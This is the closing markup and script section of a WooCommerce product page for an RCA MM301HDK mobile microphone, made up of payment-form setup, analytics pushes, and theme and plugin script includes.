			window.wc_cybersource_visa_checkout_payment_form_handler = new WC_Cybersource_Visa_Checkout_Payment_Form_Handler( {"plugin_id":"cybersource","id":"cybersource_visa_checkout","id_dasherized":"cybersource-visa-checkout","type":"visa_checkout","csc_required":false,"csc_required_for_tokens":false,"enabled_card_types":["visa","mastercard","amex","discover"],"api_key":"","settings":{"displayName":"Discount Two-Way Radio","websiteUrl":"https:\/\/discounttwo-wayradio.com","shipping":{"collectShipping":false},"review":{"buttonAction":"Pay"},"payment":{"cardBrands":["VISA","MASTERCARD","AMEX","DISCOVER"]},"dataLevel":"FULL"},"i18n":{"generic_error_message":"An error occurred, please try again or try an alternate form of payment","initialization_error_message":"An error occurred trying to setup Visa Checkout.","missing_payment_response_message":"Visa Checkout payment response is missing"}} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Cybersource_Visa_Checkout_Payment_Form_Handler ) {
				load_cybersource_visa_checkout_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_cybersource_visa_checkout_payment_form_handler_loaded', load_cybersource_visa_checkout_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Cybersource_Visa_Checkout_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://discounttwo-wayradio.com/wp-admin/admin-ajax.php', {
			action:   'wc_cybersource_visa_checkout_payment_form_log_script_event',
			security: '1e2b54dffb',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/#product","name":"Mobile Mic RCA MM301HDK","url":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/","description":"Genuine RCA Mobile Mic | Full Keypad","image":{"@id":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/#primaryimage"},"sku":"MM301HDK","offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"56.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},"@type":"PriceSpecification","price":"56.00","valueAddedTaxIncluded":false},"availability":"https://schema.org/InStock","url":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/","seller":{"@id":"https://discounttwo-wayradio.com/#organization"},"@id":"https://discounttwo-wayradio.com/#/schema/offer/1578-0"}],"mainEntityOfPage":{"@id":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/"},"brand":{"@type":"Brand","name":"RCA"},"manufacturer":{"@type":"Organization","name":"RCA"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.addEventListener('DOMContentLoaded', function () {
  document.querySelectorAll('a.btn.btn-primary').forEach(btn => {
    const text = btn.innerText.trim();
    const href = btn.getAttribute('href');

    if (
      text === 'Get a Quote Now' &&
      href.includes('/get-a-free-quote')
    ) {
      btn.href = 'tel:8008955122';
      btn.innerText = 'Click to Call for a Quote';
    }
  });
});
</script><script>console.log("Call button fix running");
document.addEventListener('DOMContentLoaded', function () {
  if (document.body.classList.contains('single-product')) {
    const quoteButton = document.querySelector('.call-for-quote-button');
    if (quoteButton) {
      const cleanButton = quoteButton.cloneNode(true);
      quoteButton.parentNode.replaceChild(cleanButton, quoteButton);
      cleanButton.addEventListener('click', function () {
        window.location.href = cleanButton.getAttribute('href');
      });
    }
  }
});
</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769022871' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms-style/layouts/assets/css/display-structure.css?ver=3.0.29' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://discounttwo-wayradio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async src='//static.klaviyo.com/onsite/js/SUy6ut/klaviyo.js?ver=3.7.2'></script><script src="https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/ion.range-slider.min.js?ver=2.3.1" id="ion.range-slider-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_brand","product_cat","product_tag","pa_accessory-class","pa_accessory-connector","pa_accessory-connector-type","pa_accessory-wire-length","pa_accessory-wire-type","pa_antenna-connector","pa_antenna-mount","pa_antenna-type","pa_battery-capacity","pa_battery-type","pa_bluetooth","pa_brand","pa_brand-compatibility","pa_channels","pa_charger-type","pa_charging-cups","pa_color","pa_digital-radio","pa_earphone-jack","pa_earpiece-type","pa_earpiece-wire-option","pa_encryption","pa_gps","pa_headset-type","pa_holster-type","pa_industry-solutions","pa_intrinsically-safe","pa_ip-rating","pa_product-type","pa_public-safety-accessory","pa_quick-disconnect","pa_radio","pa_radio-channels","pa_radio-class","pa_radio-compatibility","pa_radio-display","pa_radio-keypad","pa_radio-power","pa_radio-trunking","pa_size","pa_vox","pa_waterproof-accessory","pa_waterproof-radio","pa_wire-length","pa_wireless-accessory"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"1","session_param":"filter_session","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"b9c55845aa","render_remaining_terms":"c40a1ad4a2","get_filter_terms":"c6b5e21860"},"instant_horizontal_filter":""};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script src="//discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message alert alert-simple alert-icon alert-success\" role=\"alert\"\u003E\u003Ci class=\"fas fa-check\"\u003E\u003C/i\u003EProduct added to cart successfully\u003Cbutton type=\"button\" class=\"btn btn-link btn-close\"\u003E\u003Ci class=\"close-icon\"\u003E\u003C/i\u003E\u003C/button\u003E\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"351738e109","remove_from_wishlist_nonce":"bb60c6782d","reload_wishlist_and_adding_elem_nonce":"d3e66befa3","load_mobile_nonce":"f7d81e7dc9","delete_item_nonce":"95d5e0f9c5","save_title_nonce":"d5356ad7de","save_privacy_nonce":"d49ae5e50e","load_fragments_nonce":"c6c155a128"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://discounttwo-wayradio.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/discounttwo-wayradio.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://player.vimeo.com/api/player.js?ver=6.8" id="vimeo-player-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"USD","value":56,"items":[{"item_id":1578,"item_name":"Mobile Mic RCA MM301HDK","sku":"MM301HDK","price":56,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Mobile Radio Accessories","id":1578}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.js?ver=3.3.25" id="dce-fix-background-loop-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.js?ver=3.3.25" id="dce-settings-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/dynamic-countdown.js?ver=3.3.25" id="dce-dynamic-countdown-js"></script>
<script id="dce-js-field-js-extra">
var jsFieldLocale = {"syntaxError":"Your JS Field code contains errors, check the browser console!","returnError":"Your JS Field code should return a function."};
//# sourceURL=dce-js-field-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/js-field.js?ver=3.3.25" id="dce-js-field-js"></script>
<script id="dce-amount-field-js-extra">
var amountFieldLocale = {"syntaxError":"Your formula in Amount Field contains errors. Check the field and correct the errors. You can find the errors in the console of your browser"};
//# sourceURL=dce-amount-field-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/amount-field.js?ver=3.3.25" id="dce-amount-field-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/range.js?ver=3.3.25" id="dce-range-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/mustache/mustache.min.js?ver=3.3.25" id="dce-mustache-js-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/live-html.js?ver=3.3.25" id="dce-live-html-js"></script>
<script src="https://js.stripe.com/v3" id="dce-stripe-js-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/stripe.js?ver=3.3.25" id="dce-stripe-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/dynamic-select.js?ver=3.3.25" id="dce-dynamic-select-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/hidden-label.js?ver=3.3.25" id="dce-hidden-label-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/rellax.js?ver=3.3.25" id="dce-rellax-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/reveal.js?ver=3.3.25" id="dce-reveal-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/scrolling.js?ver=3.3.25" id="dce-scrolling-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/plyr/plyr.polyfilled.min.js?ver=3.3.25" id="dce-plyr-js-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/advanced-video.js?ver=3.3.25" id="dce-advanced-video-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/signature.js?ver=3.3.25" id="dce-signature-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/tooltip.js?ver=3.3.25" id="dce-tooltip-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/inline-align-form.js?ver=3.3.25" id="dce-inline-align-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/dayjs/dayjs.min.js?ver=3.3.25" id="dce-dayjs-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/velocity-animate/velocity.min.js?ver=3.3.25" id="dce-velocity-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery.easing/jquery-easing.min.js?ver=3.3.25" id="jquery-easing-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/animejs/anime.min.js?ver=3.3.25" id="dce-anime-lib-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/signature_pad/signature_pad.umd.min.js?ver=3.3.25" id="dce-signature-lib-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/rellax/rellax.min.js?ver=3.3.25" id="dce-rellaxjs-lib-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/revealfx/revealFx.js?ver=3.3.25" id="dce-revealFx-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery-scrollify/jquery.scrollify.js?ver=3.3.25" id="dce-scrollify-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery-inertia-scroll/jquery-inertiaScroll.js?ver=3.3.25" id="dce-inertia-scroll-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/lax.js/lax.min.js?ver=3.3.25" id="dce-lax-lib-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/popperjs/popper.min.js?ver=3.3.25" id="dce-popper-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.3.25" id="dce-tippy-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https://discounttwo-wayradio.com/wp-admin/admin-ajax.php","address_validation_nonce":"6eb634022a","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https://discounttwo-wayradio.com/my-account","checkout_url":"https://discounttwo-wayradio.com/checkout","cart_contains_only_virtual_zero":""};
//# sourceURL=wc-avatax-frontend-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.4" id="wc-avatax-frontend-js"></script>
<script id="riode-theme-js-extra">
var riode_vars = {"ajax_url":"https://discounttwo-wayradio.com/wp-admin/admin-ajax.php","nonce":"a838d00692","lazyload":"","skeleton_screen":"","container":"1440","auto_close_mobile_sidebar":"","mobile_bar_scroll_hide":"1","gutters":{"lg":"30","md":"20","sm":"10"},"assets_url":"https://discounttwo-wayradio.com/wp-content/themes/riode/assets","texts":{"loading":"Loading...","loadmore_error":"Loading failed","popup_error":"The content could not be loaded.","show_info_all":"all %d","added_to_cart":"Successfully Added To Cart","add_to_wishlist":"Add to wishlist","view_cart":"View Cart","view_checkout":"Check Out","live_search_error":"No products were found matching your selection"},"resource_async_js":"1","resource_split_tasks":"1","resource_idle_run":"1","resource_after_load":"1","riode_cache_key":"riode_cache_202a0eac53c3cf3e9c4d2bdb55f05ca8","lazyload_menu":"","shop_toolbox_sticky":"1","preview":{"elementor":false},"my_account_page_link":"https://discounttwo-wayradio.com/my-account/","blog_ajax":"1","shop_ajax":"1","quickview_type":"popup","product_quickview_popup_loading":"loading","product_quickview_offcanvas_loading":"loading","pre_order":"","wc_alert_remove":"10000","pages":{"shop":"https://discounttwo-wayradio.com/products/","cart":"https://discounttwo-wayradio.com/cart-2/","checkout":"https://discounttwo-wayradio.com/checkout/"},"single_product":{"zoom_enabled":true,"zoom_options":[]},"placeholder_img":"https://discounttwo-wayradio.com/wp-content/uploads/woocommerce-placeholder.png","product_out_stock":"Out of Stock"};
//# sourceURL=riode-theme-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/js/theme.min.js?ver=1.6.24" id="riode-theme-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_11-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_11-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-gateway-cybersource/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.11" id="sv-wc-payment-gateway-payment-form-v5_15_11-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-gateway-cybersource/assets/js/frontend/wc-cybersource.min.js?ver=1769105109" id="wc-cybersource-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://discounttwo-wayradio.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="yith_ywraq_frontend-js-extra">
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003EYour list is empty, add products to the list to send a request\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"https://discounttwo-wayradio.com/shop/\"\u003EReturn to Shop\u003C/a\u003E\u003C/p\u003E","block_loader":"https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"yes","rqa_url":"https://discounttwo-wayradio.com/request-quote/","current_user_id":"","hide_price":"0","allow_out_of_stock":"","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"1","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1","isCheckout":"","showButtonOnCheckout":"","buttonOnCheckoutStyle":"button","buttonOnCheckoutLabel":"Request an Instant Quote"};
//# sourceURL=yith_ywraq_frontend-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=4.39.0" id="yith_ywraq_frontend-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"Mobile Mic RCA MM301HDK","product_id":"1578","variant_id":"1578","url":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/","image_url":"https://discounttwo-wayradio.com/wp-content/uploads/2021/12/54869-2-jpg.avif","price":"56","categories":["Mobile Radio Accessories"]};
//# sourceURL=wck_viewed_product-js-extra
</script>
